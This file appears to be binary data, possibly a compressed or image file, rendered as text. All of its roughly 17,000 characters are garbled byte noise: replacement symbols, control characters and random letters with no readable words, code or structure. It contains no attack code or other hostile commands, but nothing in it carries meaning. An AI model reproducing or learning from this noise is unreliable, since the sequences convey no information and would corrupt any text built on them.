�� ��14*�S�?H�N���j�k��	Z��?H&�:?H%M2�� x�~�@;�P�9w+� T�"�ɤ˥$8�[�ݑF�2�$����JZ��m�$*@9>�\��!Q�����r* �N��ک�ʫ�	g�M��	��x-=0_�S�L|��D����*h<nW)����J���nD�����)�������;�M�<0�a�
`I�����;M�yF���� �"\/ݼ��Rq�1�*��QU[ �t!Y@jH��{������K�庿�ri 5��'�,�\���@ �n�I�eC��i˘��5�Po�9�Kd}��}0�#~��\�,w�jhH����d#� W�9�C�M��x�h�Nଋ-�2�� ���b*��͞�d�)���q��74�D�1�Ϗ�	�;�-N�UM�Q�sTSn���t���߁7��M=8Ĺ���w�U��r��%b>�\4���h��h�8NU�P9�Q��5B<�˔<�5��1�@��"�	jr�|��N$7gBF�N����R�ʍ� ��Q���.*��a�.-G�~_i* �>(k�Pq\���?��{W�2l��\l���ɘ_�y�@{S�wY=������M)}Q=���[��8<�����݂����a���o��#�}�G�Uh�j�b���g���9�a@m@R���2&�2z#T�- C�Cƪ]_S��aS����'C������?�9An,]�֟Q���x!)���Nk���"6��7�5�=����I��	�͗��ӈ��Z�`�s :�9@H���p|
` ��I6(��}��L,�JL���1��-�O#UP��������#9!���@ y}���?�����h�P�)��qe�E˕@7#?���Z�Q�R:12k�@�@�l���E�؀!QP�G��#��=x|W��fe��bN�ه4n<�� S
�O���M��uK�b����W2��*�_���o�Oy\�O�5!"d�4�=~j��.O��g&$�m�i����t�}8FS������l�7)�#�sH�#h������P�p��K�6�Ykt��4�C�d̹bէ���ױ_���y]J� ���S�9BB�>jl����,'��~�Gg fr�$!��2��m��i�rZ�2��h�X�˽/Q��̋<K1�6mRӝeۓ����p���p�H��jD}Q��-00��d?,��aN*�k�?�=�cEEk����;�r�P����UY��Dݍ8"6�w��rd�2%~Y1���3��y���R2%�wpR�9�=	c�䌋��3nU�DȹUS�� dL:'#2��g�N]I���"��������Fb�.m9�f(T#�t�}Lt��H��X[$�ю��Fܚ'kpZq������!�5M��GWR�U���/ͧ��'܀"�s5F�y~�T���:e��!��H�5$�X�I�U�Q���� �FmP�3���ޤ4��&e��]>���GZL@�!pv>�2b@zp*�Dw�Uj���:t�|CĠb>��x��G�O�4A�'p<rQI��"��q�H�
)�)�wNE}U6�	��{�E��E�2��vN��"?!d%94��� ȸ���d������G�JzCSPۘ�o:�/�jl��	T&j�@
�L2��UN>�u��q�S!�͘�ddM�T4tÙ#��<�;��"<�Ƽ�S�៵>�xH[��V� �5� `�K�R���FGh@�U!RI�bYV4�%v�_r�k&����K&\�8'5�{�A:m���L}�Wb��0pH.�ITT����4�,A�;��SN%���鐘���SPf�ۣ)���_J&E�[� ��s�j����S@��|Qќ���d:rI��|�t"bn	${&���x.A��Qd���31}�δ���g�#� q��'�߱L6�ª�%m��'?j4TLQsR��U��j�Y2�T
��@�i�N7N��طb��KL�@؂���FR ��ϩ1��a����2�&�����̥��t�?4~�����GGGP�@9�Q�	��� �kYG�Ҍ����JN���
�����^�X� ��R4 ;Q�%ҝm55�F�N"�PX=�]t=<"z��2{����Z� ���M��#.A9NQ�iPD������zΐ�s�RBF$L�P�E����a.�OR:���A�%����-��|�����U���J�E�=S��Q[LXa_■��chŌ����Z�?S�Ϧ�Ӈ�i��`��E�ZS���K�]=S(Գ�h�"_�s�-^�G��e�9�4���c���AkG��zf: sKP�s9�`#jfh�Z]_�5"%{m���Ք�M�Dt$CBr�&"s&V{�/�j7���&�0a� "��˥���� �ԑS3�3� ��:}Hj�ƿ[�<�x�&�]v�K��.�KL��S�ĵ�G1?h`Z�E��7�=>.O�Y��c�����I<@������!�7h;>�yx����D��8ȳ�"�1� �~� G���g� �&X��n�L��B��:"D�����iF_�Ӫ���㫩� w�yVc���Ӟ��Ҝ\��	��o�%�4qP���O�CO��?$^?� �0j�V$l��gQ��˛�I��C~bX.���:mYt�Ԕ���0y�`@� �h�g�OD�W� B��b>�j����5�J:R�0��Wn�S��v�(�����O�QCL�Ǜ�Td��gn�6؀�:�9�@X��r�j�#-huZ���8��]��rw]0�t�����2��D� ��N�?W�CE�6���ǘ��jf�֨���?�r��b# <����
#yP�y�c9��oR�SL�G��J:\�#� �˵ߕ�!�����#!9L�&�Ě:���F?)�L����1�i�Zr���"2�W�0v|�k�����b" P9�K�j��Ӏj�oZ߲��� �9Z�L��@Z� ����ֈ�Z�qj��:=F�O=O��HDI� �xb������șH��erNգ9�h���7���OFqs22H��pv档���Zp�bb� l�! ,_�)D�v�q�:c `<ů�V�O���Ȃ֦�ˢB��WF"���}�Օ�9�ˇb����&�?b��&n���_�CJS�g`*�Щh�@�q�7�>��Nrr�8'iوN]X��H@�����ЏI����KƄKr駟;��j��K� Z�9z���4c��B��{}ƫS�=3ӑ��j7�U��H6���lTغ�� ��;qA���\ƷG��߃:�5U�1���l����v���S�o����H���ڭ�����>ERȧ� o .}�K��o�G⥡�Y���(�Ș hK�KV�Ʃ��U�(�OQ�ēp��0� 
�O51���@�pb#���=�Z���z��ǔ˕�'��]$?iӘh�M��%�KC���$5"s&��|�0���55�PH� ��S5.O��T$�Խu
�'�iGT�X�7:�?���?���O�-=9��jj�4�D*v������1~f��nP����7��h�"�e�s�ޕ\����C\#�{V��E)�@<�f�!}P�s���h���B㔽�w�]?��� n�A�y�x�u�d>�Is���k}܂�+R���@�O���K�J8m���ThN�>�g`-JpN���!����ڄO�L}��mA�$ĆV��Q)� �RƧ:��ё�$-C�=Y�G(�5��%@��Z����J2f���]������L��
�Zfp爐ph�������X؝HWڀ��h�O�t�KJ��yD�9��tڰӖ���=[b����Ӏ�H0%ijè�ߐ���Pn�oqe��"S�r�@���)j�Hj�s��v-.�tq�@8�@��%�-�GP�Iz����Z�0��w��W��C@i�ڼ�!� ���� Եz�O�~]~R\� Sy]F�rc@<*��~��������1ʯ쪯\O���:�O��}�Z��e��K�`$oj����'�� �DI��P�_���^�JE�$�<yYt�[����3���A�k;f.�u� c�5`O���\9�εgӆҔ����C��^A"dhm$�|���߻��MXr
� �ܮ�O��%��$MF��hiu1��	reo��F�Zs�BB�&R, �*}WT��&�܏����)����'�i���g>H
҅�R"2 �8���My--N�S��q�TSJ�:G[��-=:�ށ�u�=���P$�t��R���Z_��d���ш� '5�����C�;J9D��n��u=>����#�Q�!��_*.���?�Bq�0e!I�U�~ݙ5��+˂d�f��ii�r� .iA�������	  k�P��=���jɟ�P��"P�t�~������mǵK��ut:�8K=�}D�:��U��ө�Q"���JZ�%Ȉ&����~��?�Q��s����^���4a�~�z:����>e�KGT4�X�\`%��z����� ص�>�NW&�a�Rz�䣫�3ҙ�A���(@����I�t�"1�rf���I<��n'�� s��~^��t�EO���ㆡ�dAl��Hx�u�'St�#Z�FB�'�i���\�����u5Z��M��Q�e���(�"��LLr�j�	TBd�ߦ˧:�KF�U���Eꁖ����5�C�2� �ѤI�3�Z�]Nc�NYr��jIjS�ο�:�,@�H�c�]].�S�(�1ʓ�%	J<�P�b2�Nd��ikBZ�İ�$}5�㫡�yN� k9 �%-h�G��sL�w�9"�_��c1-M-Pe��w���Y1� ;n��=WNC��Wq�����˫ ����a����5KiƑ�@{�Ҋ�!����:}N�9�\R�:&��X�dSit���"}�KFBӕ�>�JӐ ��7j�l�ԥ��-��}��rj^���c����U>Xr�M\lZ�GN_Nd1b, ���lY*M�����x��:���M�R>C2V��zy}1 �laH���?�$�Ռ�$��t� ���g�eBY��Cf�W���筭2.@�Y���N<�`C��$OK�t��H�������\p�� ����T^�� �G����h�� 1;GRe�"䛒��赥� m��CW��Q���&�d��HQ�����P���G��z��t�����A��lFVt:��Jdİ�K1�/��h��I��M���Jz}>i�̜���̒Ѐ��f�f�=<�<Zm�]� 	o�W��_�d [�yĐA�Z�I���u���T2�����%��+R?�ȏU�)��z�S�<�'1���7�_9G���� |~+N]Tb� 1z��U�~a��e��M�"E�<B_�@ܾ�-Y����щ1
��+����W���������4����]&���QП3�Pv�B}<%�$0r��b?Zt���Dy���;ldH;�;�p���v�I�P��͸�� t�2p�*�T��t�<�� �3m�Hʭ�KRr�.I���{L����1�I�����H/x�dQ]4br$��us�!)��lH!�oT��^��z>�CE�y�OJ 1R2��O-����E��?�i� ǒ1�r*��z�����\(������X�C�!9u3�co��!�j=C���h�������������9m�e]q� �?_��}���jWx�)kk��RW&�;"�%��5?#\���OP��$��R��f#4�?� K��W��Lpa�
?�u��nb��o[��rt��nL�߆E9���V�H��'�w�Gܝ0U*��N��#�sjH��%ϙ�~�6ħL��1��e� ��t�&�R�a��F�r��\���s>�F(�wv/�S�+�Sv*�&��޷`� ��W�U\+�)ձ��t�#)W��@�E1�>>�ʩ�lZ����?�ݗ'������U��F;�d�늿m�����U�v�ڪ+�������W��ƶ�jSf�R�n�v ���>G��S'[{��;p�lv+�6
��Aī���vU톰���S檃l��e&j,�6J��Ⱥ� �y[|�j���z�jaf�*�ױ�nUWO��7�p����o�YDrLB��4��W݀^ݚ��8Wsت��/�����������ӑ��ۿ��9T+���
b݊`��+�`��
�J	�W\�$��Q7e�+�	�`1uDɟ��n\�l>(�i�dA��>ڠ0܃���WT�sO�>���_z���U��g����0ެ�
�b+�;Ӡ1|(��c�"@WN>I�=p�e@��f�
��TU+w�l*��
�)�L?��;A�v{�Q�|��w��@��w+�]oW�Cr�lB4��EQV�R��_���6�>,��u��Q7���lY�a���D�W����UQ� SK�;�Sبhj �P��9��S�E�k/�U�l/��US�L6+!��� �� Թ���S\�U�@�0��qC�>�?{-�����O�5���\0�n�ҿ�ӱO��R����� �� �n���c���QS����L�'UƘS�j�\k�� «��64��� ���:�vt�&l6-��_��� �߷~ۡ�l\��� �� Y�8�?e�0�e�*��������+�{WWO�|������ �
v�u�Gp���a�#��q+�� ? ��M��s�H������RS1�e�o��E �=�:�NG��4����al����r�Cy3�;����ۨ/�Z^	���̲�r�w�	�Ek��8l6��s����.���5ZP����r�*�!e2*/�� ���~�YǷ��N�`4��J��*�X����lw=mk��r�����Y_Z�8�6Tf_2�{�}G\�&���K^>U�ىN'�(܃"�[���@�ߕ�[ĸ��ic�:��S����W۴1��WE�l���߂��in����l_1Գ<H<f�$���ZB��_ێ��!i+��r
��R�l ����Y-�{�2�$����>,�Q�=o��F���H��h8�l�,\��y-�q�Ā���rH���J������7c��r��,���(�������#ʓ�>�g�a�(o7���-��jT��1M,*���ًx,	��v�Xɶ�c�E���݈�DVJ����s�Ăz��Z�/ĵQAG�k��I��Ok��Rx�H_����s��uϴ��v�aV��_���e�ҳ$���qZ���(�#PT�:Z����I����Jj�I�V4�bh��/�3+0�9�'W���m=*P�f]v�G��+�T�" ��C�I ���X������[vk9��3� �}�Ǘb>�I�M�����z�����ά�&��#�9$�g��m��},S���@�~K;F"�<�	>FX�F�F��A&Y�.�in�cS�R�q�����,`y^�B���c�Z� �)�ʳP�O����kLYY$YAy"w|�y@���+�+kb}V�7���։��D�|gu�6�e!$C����rI諾������{�`�*�
d�T��}	�KV�	Gy��X8�4�c��wr��3:���r�:z`���
�MV��~1��YG{RI�\X.x������A�.<����S���d����P�[��qR��U��lȱ�^�@P	 �=i�n(������zq��$�'�I�L�$��u
b^��=|_�����/���B�q��G&�mpg�{"G��ɎO��t*����7J:֟V� ��Ovt��Ķ�HX�d��=	�(��_�^��v��m:��u��6�*�34�g+($e¯�3Ŷ��s~MK�򏑵�΃a���N�A�9%0�c����ļ�G����;��9=�AKd����V/5��F�I+�?���kV�.�=��X���]�ɔ���#�p`�\�m��g�5����a��M4Q�=����U��203�#|��]ǵ���'Y%�=�k
��T1(��e� A�;��W��Y%�����+�K C4e��>+!��+��C��F�ǒ�WdW���$�fxd���_aSڴ`,.|�Pj���s�y��5�����13�CIe#RV�c�a����47;��V4��4[m��tj�eWcl��������Ö�{�56�?��@�q��ڕI����x,Q���(ǌ�����@+��;.�����ʺ����m����kV�*Γ�fIc(�0����y^=U;��{*�r�d�:�K�\�
He~�C�������_�m�;�����d�I��]"�r�~���H��l2%@$ra����F<��+�ʭ
��T؉%�s0@�?or{��/�osT[_)S���\��C>�jZ��+Ş[3��٩$(�D>��Z��9�r�	��]ۨ��=�ir���Ԍ�U�o�✓�=��M��,2T��ˮ�)��/�W�R|��ņ_;�v>{�
��k�Ē��������Cb�/��{��!q��Z����]n�c�uOG{{rK��0ZM"�sY�2g%�Xf���iRy���������P;V�bR$�|ZX�?k ^ޥ����k-�[��0?�L�$�[%�hH<P/��Fs���®�wÄ�!��*�dD���4k	�di<$W�� ���q<<_~�jw[�Юڋܚ�$طڡ�*�0B��R=���gc�E�KYx�$�TM������HU� V@�'�"�3��ť�����DF5̓���bCa|%��b ���nqȸM-�+�|Vf�kv�P��W��YD�3��s�$��:�r�>��~C7ǻ*|�h*Qy��]��e�A�>\�ϣc�W7�I��	l�&���A/-{1���pDa���ʜd>�kp�ݝ
��Z��$qߧDI,��x�t�F���<��c֚a2�j78�ۖ�=SRX�b)��X�(b�I$�6�$39�_�6����3�.��Qy欗�_͂č/��&L���r>#�8���R^���,U��7%P��������$g���͛���v��6�+���-W��EZ�q���L��Ĝ�����R��H��¼pW���O��]$�a���O�3;�#���F��ou��l5lIf F+�2��;(�O����}�^�]f�[]�<��a�Vxf)H%�#���q�Q����o�p�x�:���7�W{�'�^�2��2a�>@���^����5�>�>3ȡ�8����G�U� ����.lv���\��m����M�����V��YD�(C� ,z�߾6�*�*�;��S���k��b�Z[�>-z̥B(-���ޯ�� ԛe��G5m��{2K^�`#�x�3�fQ�P?�Վȴ3W���/o�r?�yj̀�VϨ�� `z��F�藏��YW�n>�+�����rNW����.�axy��w��KnC�ȃ�8�����{`t�{�T��=���F�$�䯂7v�0�}}z�ĸ���H����������f�W� �S۪_�7/��j�=�nQV�hfA+� ���H����3�i��J:�8���'��$�F`�8DR����$	�v7�3j��5f��[0Sk.�,�Ӭ1<@\ rr	�\[M[�Ise�H(P�#5�$�*H��Y$>�����:��p�4vZN�O�lT��m��}�����{e�T�Gq�2�Ddg���z~3��R��ٴ��ݷ��̱�j��R2�P�ۮs���' ����f�3�~���l�XbuGX�a(U����� �� Ⱥ}��ɾ-��4t�Kݗ��v�E��9X�cNIY��$`��+K���a���qխ�/U�[4�E�#�Y#
��̤���G\����w;X�gQP��H|F�6u-檆9�2	LW2GR��µm�x��F�
����䭗2)���~S��+�%��I��4��M�4G/]/����R"���RFA/!�l9)x���55��S��hV_mU���{�#���i�9v7\N�X���
�U(�et2G4���H�+v��Vm�;)4�!�|qbIf�dW�L���ZN�l�\��k��Lƥ��J���,��tfi��%~��`t�~} �a<)�g�v�^h�����`���Cvl�_��sS��HuUg��c�E˕f�'	��d�C��Ԛ��ʠ����U�:�g�S'��_�1.2"�����$w�ע�(��\���\���G4���Q�;��� HQ��l���I�޷q�cE��^l�-$�?��\x���'���^j��=�kT��!a� �Ic�%8���2:�YYQ���Yu�뱒S
 L��v�bQ|Cz�N��&��[O���S�E����%(�rʕ
k䊧�M��Rd�7@p�F�k��oˆΞ�M�U�f5�i�-����*��`�����}�=ʆ�����cȡ��}rK3
�$��WR�
���u���6���v���M���u-RH^�x���Uiʩ+����,P�/'�|��|�a����tR�Ya�Apc�@�y��&\�{�c����ۙ�c�]�{*�'#�1���H�Oc�P����ߔ9�&4t���Ҽa.�m���LV����`�Bd��-��EGw�������
��*T��n��N	�o#=b���/���9���ƾ�I_�H��u�f��5�T�C�<g!A �W�c����Eȸ��g$�#���U��,�����U�p[+߸���ӟ�o9�~@C���ۋ�,̩���{`+}�	>�m�8&�m�:K�Ct�k2�6�u�"��J�� ���q+�I_�!ۏqפ���i�R�d{_+ێ}�12:x�1V'*N	ƂF��˚If֛�&��� NQ�H"i��	d���yd�j�a�5�²lLO9�&�]lE^T�Q�n�S�,��z���{��{��y��Q�/��o�KJ $�ၑ\E#�	r=� s�%�p�K$�V��=Lr<W-A�`�?(HfX����Y�a	/�
����ö��5Q�c�;>��2��f�}��NrA �8�σΛ-,���z<~�{{
�+rԸ�M:<r��1F���.rA-��7�5�ͭ���J�oH�}�{ݑ�e���F
�Fs��B����>)����OdY�IGk��Jv�Y�{������q���)��<�r]UNC�5���.[��:�3T�o��ٖ4vC=���L��~<�� ڎ"��K5v��$���<S�yieP~�c�r�w~k���� <<VǄ�,j,[�Y�˒=�$ec��g9b0�']�����ًW��jly�.�^�~�I� P��FJ�J� �z�o�/Y�no;����%�m��Bk}���"�� ��,u���u[C��>�M�J��=��B�$�u���J���x��ɏ�[�=^҅}tu���O)���)�r�l�f"8�e���裫�4��nx���Mn�R(�R��I��$��')qH�� ��9��ܺ��S��'2�haV�i֚=��xN�l�ݕ�A#�m�q?·[�R��75�5:����\��$y�p$@F�bN��rg�T�w_e��[�'u�ajͲ�bE�|I��y|[Aϖ1����N��]�����ЊKUlL����,ҟw�F��ğ�H��s���f���=�&x�1ڋ~J���,2��ι c��Z]k�|�Y���JVl�K��U2D�"�.D!U³c�ݞ/���;q�uy��j���R�EZ�Ӹ�b�Y�{��<�~��:�����t[�*�)��M� ���"}�Vu.d`�ǖGZx+X�q������$2��烲�B೴��� 2�L��(Q���ש5d�����H�XW�	d�����u>O�`}5�~X(ܪף���i��v�c�Ld�"Z�,�A��.�n8��r8(k z�klY��Z��i����*63۰���ڋ�����k����RcJº� Vo����z��p�=�5n�$^an'���%wgq^4����|�,Fq��|ӡ�\�]�F�ccg�7��իX@�e��������U8��f���޺F�A�,R@U��Y��~
�߱�R��	���u4�ǳj��bsR�D����l3�Tu���"��nSQ��jӬ�ț�g��,2>��۾:�C�w�e��ꭹd����� gS�1W�}=z��{��u��}�V���� Y<�v��d�	�Ew��ͷ2�.�q&��O�<�#�|U�2�����h�SrM��=-~�����;/���R-(fs�{�ޯZ�sU���}��f��[H���dD�*�U������i���b���KR{6��OY�TW8�'8�U.o����KV!c�s(󂺪LǙ8�1��Ql#׋��-�Q�4p����a����}1�z�>?.�f�^��iqi��-��B����I������g�������{�����K,Fp�Q��Pз��
6<��}y'�R���M�Ì��1;�v�K^�]�@��V�~�uL:���N榒9y��|>���s�1���
���Œ�9>���r���C��3ö;X��u��)}��pU<�!��r20q��s*�.�A��Ƿ����r:�:�%��%�Q$p���Ƞ���Ԕ�q�N�]o(���e��K�Q4�%�}�� @^�m������OgWIi�т{r�>r~�w�6�\ַ�4T���[�W�֫���LA��|���9��me�p��o��/JY��v��m4�2N�"�fu1��
�c����m^>?��X`�w�h�-!*�V�I����iX�JS�W�1�a���;��l��ky;5�!+WV�J�1t���2X��mŨϯ�_ZV��lc_�Ie֩#�0�.�,ʠ��yt��w����������=M��]%*�a?�#������C�V�]Ց��^[��=r�Z	�5G��� ���b:���^�R��z�Z�Oi���0�T��#T$/m�d���O&��kW��[y��u$��)Yea�Dd.p�z�ȴ\`����u�5z+t��P#d�a㰎�#�����}"���v�h�ҽw�������D��aDU�Ȋ<��Ȝm���_&��;���Yz�����^R��r���NP�����aO�꩕���	fI!w��H$��$j���'��[*W�^�;<w��;��7��`.�� f��߯<��3<�-�*��{I^	�Z'�깿�̕T�M�Ke}��?9�C �P:�_!�������;tjn��q�J2Ч_[ȓMT;+���l��N�5--�k��lA��п,�eZ�)6�v������Ay+a��3���u���U��9G܃�U�ݷ"ϯ���ά�#������W��ۃ��/����S�mj7��R4��),k��X䃀�98|��Rilix��e���oB+p֎8J(��,r�v�|O��mv�{�mj��6�h�ٱg_Y厝nס�K	�"���>8�z�S�Mј�%���C'�&ja�l'B[�9���A����S�i�*]u��]�A%ii{�<U�1�g�T�<}W�����oI�'���6Z�-In3a�rpJ���{�䜭v�v�9ٶ�Q�䕗�{�t2�?�ݑ���B��Vf�VDZ�;�0B50Z��Jy�>�`
���Sc���r� ��Z���_�v�xV�cF�ʟ�ď�� ����~>��׿\����U�ڤg�-�(���[��P��u������A������cȦ�X�P�ކʹ�g����� ���x�'�:��������9�r!��h�Om6J0�����-M���Q�t�b^Gy$�.V]����Q<M4��O~�0��kkm�W�҃�����fE�.\	%��rĜ�O�������Ռqh^kS��\����~�v����4S��ia哮�g��^3�*,&8���׿*�?�R��", ����|���ڸ���=�w��5Iߒ)u�+2����<{@��.�jļw�n�8��K<���E����L4fC��:uS����!������r�.��3^�{g&�WH*��OȐ@잁I�Tu�f��4�b���Va���ڒ�a%mh�$��C�<�,�zsr��3�,s�ve<.*Z��k(����e*gps������p^y��[����x��~Z��I.��Q�`���*�T���F�q�� �OWO�+'f��k(,�2U���Z�#�Q�uTϒ��nǿSq~+�N�B^��W�Tf�匧�Ȍ���_���$/ �R�&�M�6�����X�iZ�he�)��I�8�>�WGCb��ͽ�����Sn���۱�X9�3ׄ�7unï�*q����2�6{U״�㿲�,��"b��0,���3��7Ow�G�(������[���P{,&�T��/ޘ�L���x�OZ�&�q��D��iխܒ5{1	j�KX���uRIB�0w:~;=���=u�GSb�"�r��,H֏�%O��Ф��n������?�Z�~C��CZJ{W����W	2":��>AGl����l.Ǜ�Jl�m44�M:ֽ�MV�*2=���Q��� ��5v��$Ha����o�ث�8j:*�i,0>��ŮoĶFΥ���b�8Xٯ*��U��l�Ã��_>��M�>´2�`�����dRY����*}n�_ؗ[}�[��Մ�.K#$$;M�g�l���b���y����G�q"��\�'�� �����|��u� ~A�b˫���'��f����L�P�=� �9����j�ļ}5�<��	�F�Ӛ9,�$��d+0��(���ľ?�v���:I[&������%l��HᏩ`	�:����=5��a8����ZĚ�,�e!\a���lu��ﶲr99��G_w�g�y�*��$����j@vL}:��s�n��N�կ��۪����왞(+�,m e�O�Z]��k�i6j�A���d��b& 	�Ì�z���\���]��yMi��uX��u10�p{����۪�����[�(0ZAE;#�>'��'��]k�y��#_]�٥N���Iɛ�36O�0� ��zK�7�srH�����Z�c��5i���*���}���+�DH��)�Y#/�b�!���<{���'��8U��r:����V��OeA���2�	��=pE>=�9�r[�-ކ�^Hk������Շ�ܠܐF)p�tZ~9���~)��n5�G5h���y��dc�yo����k4<Y��{�t��;�� ,�����
�}�c�sw�IX�9N��|��bY#�,�#�_VpĉYD�ǯ��z㜿c��e�>R���|��C`g}��^��a���$T/؅��##�7�Z� �{T�f7i݌���V8�|( 2����w���_����W�@�Sz�����Q�,�����I!���[�^�m.�A�ʄ۞��������!gY>jݼK�V�SR�{�a���W}^sy6P�i"�N�� 9�2���1��N�D�]�&�ni����KKݞkt"��Q//q�H�=��Չ�V�z�r��$���o�d���8AI|Č�;���|��,B�XK��`Ƣ/ �`w���u���j_v�Z�Me��0�{u�x�$.�z�T�7E�������L0ɮ�U�� 1;�r�@�&|�#�&J�޺�/u��--+
���z?!*E^S�|X����Y���$h�m��Z(���+v�!r<	�=:���_o�m�O>o��.�6	^r:ft�3yE� �g��0�����k!��y�y�+�S�+pi��}Uhj�e2/�ҥ�)�(Hd�=n���M��p[:�<��;<�L$�i�2N�
��dO��U���d�_��ȵ�'�Y�F���]�O�����]�%H�Fg��������k���@�tܓ�I2���j��i|0��U+�y#�rs�Կk��7�k{:�>;伐�Id��,	KP#�f���B}� ����䥈s~?FMዌ׎�%�EU�X-D�*��*���ۭO�z��wwv)y��,ut�%�nfD�"|NA � [Ӟ�iԛ����I��՝��?�~h��!�2�@�#���'�������o��^��ݷ�J�Lȍ�%�fS&<�9�.h�l�!qd���$L���%?qL,�	,I&N,a�0�N�cmGe^� z{��a�A#<��Zw���Rp4PH~;SG@r~���jSY٥z��@X�!�L�ݻ��~�<漃߃��kj:�}��Wn9E��dd6ƒB����q��-���7��䖾����V����ضѶL�����20Fz�Q��f/n�
qLv�¾�թ��*�:"2������ J9]�lq�jT��y�mW]]��ە륱���[���V��v��I�H�:H� ��n�h]^2�����H��8���~@����%� =�6���c� ������9�L��H��k����V�lX�q��C�%�bU��nC�ו|V�*����Vx���v"�lJa��.H�`<�a��6-�[��է�O�oț�r�<�H3GfS�gF�	 �,>���i��٘+�O�D,f7��c�����������inҫv4�P1��� �4�l.J2�9�F:�'���psl�<�ɱO���i��@ _8��"3e���k��D�^]4�WMCOSa�֖yk۵F
�Q�E��T�b~�<���Y�w�rq�mĶ���Ju�MJ��$Yj�YƢ{%����\r��b��Jrzi�{�o�&kl$��b�K�!|A����Ƕ�Z��ekܥEU���v�.L�=1۹�m�U7�^����(��B�#<���x��8��pz��[5��ï�[�n��[�B�i��EIg�|�;����S��
��<ˇ��)j�y=x�z=�W#�Kcێ(e��V����\)f��}&�y�>��{u^��$l��i�wD��İ$d/0�¬M^=[i��my<(nA{<i#e-:�vb>�g���j�qj�[yB>_�y�N�)��V��`,m�{�C"Ȥ��w������k���'�W���"��#:��EȵN��+Kc�5ES,B'�#���Ɉ��@�> N�W*��l�JT6Z���?�y�ؗ���KH=;����A%hT���c^K��x;�y��@����F��{U��]���$��4P��(F@&�,I+��A��e���k�<������%h`H�l1	��v�U?��Y�ڼ��k��ud��k�؝��'�����)��>&�Ze/F��K{<�I��
�B�Y?Q۷Zݩ2P���� ��3�nd/$h2	F��`du��RW���r���D����J�$��{�Rm�Oǣ��+�ek���X5��ߟ�Ac�Obz��t�^m��e�R�Qh��s$~)�.�PNn�%nC�AZ�r�S�ᴷqD�t�nf+;}ӹ��oPy��}�`]��Z�V�NM+.ԣ����ٿ��G�\wcc����Uz1r�mD����ua���%��s�P ��A�n�=��A.%b�id�]n(DM�j5�� b��uɹo��	�m�-�X�2ڮ)���y�'�[�*F:h��>?kW�i��5�Z��f>��	����Tx�N���A�:�A���=Y�b��2�G��~����B9E��Òܛ_{k�!�	!�e���X������߭��_���3��l�v���Ql�VTq(UYLd�3O�:�����=N�y��7�;(��R���nS��',� f$\�s������\��Mf���q�+i�Ƭ�yc�T��x�`O����� 9s������q᭰����+�
,V
�<�88 �?>����md�?�V�Kkl�XG;�y�r�����OUy6ㅎ?�C�t\Ꝥ�Wa�u�=|6Û�^˃�F�R��=i~E�Ca����z����Z��"�� �X�x�����	P�$�v����nj�'�ZU�i����1�˕@3� ���kz���r�?.�^X%�_]B�ktmMn��'�H� |$p�ק���;5x����&�P��W3 ��Xq,��?�'Ѓۙhy։v�L���ս�E�gC��k���Qc �]�E|�	�4y��i˸������B���P��	|èo��r1�0#��_��:�Jz{���5��������������%7����������g�kW�����U9@�ՑB�BF����}G[>KV��-u�ƎȰbHj�o6������״�T0�hEmt��H�T��D�L� 
s���m�����V�X�;�p�/�$�e, f��=ǉ���mV� ���)��f�S��y��9���ؗ`Aψ>�����o�X�ҏ_��r�Ad�َ����~�
z�_��S\F}R�vzK��%�%�k�
P��$������y�R����
��0��^��� %j�u�:	V"�Hc9���Nܧt�;���z��85��Q^����a&\�3xg#����m'2��������\�5��3�2şX�G��Oׯ� y�!�h�m���k����ScsF��&��5h�a�J��� 8>n~\�SES�pMm�?��^	�=��1���$~"��	<�e�U��;
�z;$����W���B[� ���yG�h�`Q�����~a_aȷ܊���>c׮ū�!,�,�I���Y4$2�e�
��q�-����.������wH&9D� ���Z������9�ǵrô��N�i�� �x�V*��<�{L�<rwG_{6��:t%�Z48�g�)��k�{Ȓo��&~� 8�aؤCs��7?�S�����%a$�!�<� p� �� ��� ��yO5�4�W��j�kv�s���:�AZ�������=�U+��;��O�O��4�5�2�� N�q�*j8��v�QB��9�}��֋c���ƽ^@Zi�Hᛰʱ,I�?|�o�,/y=]��ݕ��`R��6Zx���'4��0���l�q�c{J��-o�e:����c�*()*�'���F\��s��wyȢ��-�sSU��;1Ab,��+4S'>��P�ZsT�m����5�	ҥX���W�(�ú2�3?fz���[���EV���f?έ4�A<����RC�|{�`�oa��%�M���+���[�mB6w�7�2E�����e��\����w4�����jmj�Μ�����x�9 A%XţC� o����/�ܢG����7 �I%�����\�̠�� 7�91�}�^*����W9�l��q:Uw�+��\�k�7�%(�,�C,mq�X,��a�� ��z��mտ�>�q5�N�<5��x,�aaT�e��b�T�o^���Nw�<��9Yg}��ۭ^Ԋ�xզ�f�F�|��,ʠu���j5\gI�j-�u-<`]0�$���`F�-h¾�8�v���+�ښ�ƣESjd2V��Ij�v3��2˒3�T� lÉ]�AoQ/�d�~Z��tKunI�Um�
�T������+�c�> ���Z[�������œښM,���$8��`�*�k�7�x��E�xͭ7�����թ'���zU�wP� �=r>{�w�sU�����}t�
z*����<j�M�(B�*���'�;�SUG��u�y�����eMƮ�Z�h���䲖F@J�9���ʛ/nݏ�/Ǭ�Z��G0�k�1`T�W�r���@�u�8~���m~�]�����Rm��m���F�>P�n�?�K�	�Y���G(���Y--Qju�X�3�ZR�*g9����x��J���e1<�2��v�������Q-��=�g�#��9�%N�1������t�,*l6=�={$!�A*ʥ0{�e@H��ևQ�ˀ���E�/��,K\#(Qp<a�ķ�:�7]�Z�g��z�45��R�P�bEܜ�� g�k,Ϩ�j��"�J��##�*BAx���Չ뜌���Q�t��{N:��I�#,��GfP�NW��@�� �M�T��gC�Mn�R���ܩٚH��$\�\�q��^��I�`8��c�1�_���g�����µɌ[����&-�,i0�<��x�>��W ߥHj_��E�'vO,F��ʡ��C�g��W�oqk�i8�q���˒[��J ��j�$��2���d$	��ܯu�;����,��ץa$��MLF��^� �究S�^Yf�v(��i �mV
��X ������mw_��	y�����b�8�ui�c�p���"�ϖq���	��{����W��I;1C ���
��돯T���mNZ��J�{kb{5���#���^�{�#�CkA�*a��m��*�*^W��)VH~�C.<r@$�ɤ���;Ce]�q�G��Ǯ���� ;��+�)�1�����:�=�{[��[c���������i<�*{��t9'X)j�C6�Ɵ�T�k��:{�&+"�HW?i��I4��a���Ҧ�������֎@I�8�>���ϫ�S[���Zk;�Q�Uf�Z�$�,IO�C��S�P�8��O3��ނ�f� �E{Y�F'�� ,�I�ݺ�W���u��;��C\�՝~n�
